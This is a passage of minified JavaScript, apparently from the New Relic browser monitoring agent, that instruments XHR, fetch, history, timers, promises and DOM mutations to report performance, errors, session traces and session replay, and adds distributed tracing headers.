n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 